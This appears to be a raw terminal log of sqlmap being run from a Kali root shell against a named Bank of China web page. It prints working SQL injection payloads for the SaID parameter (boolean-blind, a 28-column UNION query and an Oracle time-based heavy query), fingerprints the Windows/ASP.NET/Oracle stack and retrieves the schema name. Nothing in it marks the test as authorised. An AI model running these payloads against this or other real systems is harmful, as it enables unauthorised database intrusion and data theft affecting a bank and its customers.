 root@kali:~# sqlmap -u "https://e.boc.cn//ehome/SQISOFT/web/webNew/nSellorActivityDetail.aspx?SaID=SA0000000005%27%20AND%203*2*1%3d6%20AND%20%27000mX4u%27%3d%27000mX4u" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 16:44:22
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] n
[16:44:25] [WARNING] it appears that you have provided tainted parameter values ('SaID=SA0000000005%27%20AND%203*2*1%3d6%20AND%20%27000mX4u%27%3d%27000mX4u') with most probably leftover chars/statements from manual SQL injection test(s).
Please, always use only valid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[16:44:26] [INFO] resuming back-end DBMS 'oracle'
[16:44:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: SaID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SaID=SA0000000005' AND 3*2*1=6 AND '000mX4u'='000mX4u' AND 6211=6211 AND 'QkuU'='QkuU
Type: UNION query
Title: Generic UNION query (NULL) - 28 columns
Payload: SaID=-9505' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(120)||CHR(106)||CHR(112)||CHR(113)||CHR(87)||CHR(99)||CHR(121)||CHR(71)||CHR(71)||CHR(71)||CHR(86)||CHR(66)||CHR(106)||CHR(102)||CHR(113)||CHR(120)||CHR(121)||CHR(110)||CH
R(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: SaID=SA0000000005' AND 3*2*1=6 AND '000mX4u'='000mX4u' AND 7581=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'XpDp'='XpDp
---
[16:44:27] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:44:27] [INFO] fetching current database
[16:44:27] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'EINNER'
[16:44:27] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/e.boc.cn'
[*] shutting down at 16:44:27